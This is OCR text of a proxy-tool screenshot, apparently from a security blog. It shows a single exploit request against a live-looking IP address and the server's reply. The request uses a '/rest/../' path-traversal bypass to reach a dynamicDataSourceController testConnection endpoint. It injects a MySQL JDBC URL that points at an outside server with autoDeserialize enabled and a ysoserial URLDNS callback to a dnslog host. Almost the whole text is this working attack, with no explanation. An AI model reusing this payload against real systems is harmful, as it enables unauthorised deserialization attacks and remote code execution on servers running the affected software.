 Send
Cancel
< 
>
Target: http://47.110.51.95:8088
Request
Raw
Params
Headers
Hex
GET
/rest/../dynamicDataSourceController.do?testConnection&driverClass=com.mysql.jdbc.Dr
iver&url=jdbc%3amysql%3a//116.62.17.201%3a3306/test%3fdetectCustomCollations%3dtrue%
26autoDeserialize%3dtrue&dbUser=yso_URLDNS_http%3a//5yjdcs.dnslog.cn/&dbPassword=123
4 HTTP/1.1
Host: 47.110.51.95:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=C6C6599CD14F8F6372DDB8C9AD2F3C2D
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Tue, 23 Mar 2021 09:12:40 GMT
Connection: close
Content-Length: 197
{"success":true,"msg":"操作成功","obj":{"msg":"数据库连接失败!!"},"attributes":null,"json
Str":"{\"msg\":\"操作成功\",\"success\":true,\"obj\":{\"msg\":\"数据库连接失败!!\"}}"}
Qingy之安全